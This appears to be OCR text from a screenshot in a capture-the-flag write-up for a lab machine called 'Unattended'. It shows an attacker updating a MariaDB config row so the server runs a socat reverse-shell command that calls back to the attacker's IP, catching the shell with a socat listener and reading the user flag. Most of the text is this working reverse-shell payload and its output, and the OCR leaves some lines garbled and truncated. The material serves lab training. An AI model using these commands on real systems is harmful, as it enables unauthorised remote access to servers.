 dayu@kali: ~/桌面/dayuUnattended
dayu@kali: ~/桌面/dayuUnatten...
dayu@kali: ~/桌面/dayuUnatten...
dayu@kali: ~/桌面/dayuUnatten...
dayu@kali: ~/桌面/dayuUnatten...
dayu@kali: ~/桌面/dayuUnatten...
dayu@kali: ~/桌面/dayuUnattend...
dayu@kali: ~/桌面/dayuUnattended 97x42
| 104 | lifetime | 1
|
| 105 | session_handler | file
|
52 rows in set (0.00 sec)
err,setsid,sigint,sane tcp:10.10.14.51:4444" where id = 86;ec:'bash -li',pty,std
Query OK, 1 row affected (0.00 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MariaDB [neddy]> select * from config where id = 86;
| id | option_name | option_value |
| 86 | checkrelease | socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.51:4444 |
1 row in set (0.00 sec)
MariaDB [neddy]> select * from config where id = 86;
| id | option_name | option_value |
| 86 | checkrelease | /home/guly/checkbase.pl;/home/guly/checkplugins.pl; |
1 row in set (0.00 sec)
MariaDB [neddy]>
err,setsid,sigint,sane tcp:10.10.14.51:443" where id = 86;xec:'bash -li',pty,std
Query OK, 1 row affected (0.01 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MariaDB [neddy]> select * from config where id = 86;
| id | option_name | option_value |
| 86 | checkrelease | socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.51:443 |
1 row in set (0.00 sec)
MariaDB [neddy]>
dayu@kali: ~/桌面/dayuUnattended 87x42
dayu@kali:~/桌面/dayuUnattended$ sudo socat file:`tty`,raw,echo=0 tcp-listen:443,reusea
ddr
[sudo] dayu 的密码：
<sid,sigint,sane tcp:10.10.14.51:443" where id = 86;
bash: update: command not found
bash: update: command not found
guly@unattended:~$ id
uid=1000(guly) gid=1000(guly) groups=1000(guly),24(cdrom),25(floppy),29(audio),30(dip),
44(video),46(plugdev),47(grub),108(netdev)
guly@unattended:~$ ls
checkbase.pl checkplugins.pl nohup.out user.txt
guly@unattended:~$ cat user.txt
9b413f37c8d21
guly@unattended:~$
uApocalyst
ayuDab
ayuYpuffy
yuCarrier
ayuFrolic
ayuZipper
yuCurling
aper
大余安全
https://blog.csdn.net/qq_34801745